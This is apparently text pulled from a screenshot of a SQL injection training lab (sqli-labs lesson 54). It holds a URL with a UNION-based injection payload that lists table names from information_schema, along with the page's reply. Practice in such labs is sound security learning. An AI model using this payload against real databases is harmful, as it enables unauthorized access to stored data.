 http://119.45.55.187/Less-54/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'--+
Enable Post data Enable Referrer
Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
Welcome Dhakkan
You have made : 2 of 10 attempts
Your Login name:2
Your Password:GNDVE6NJTD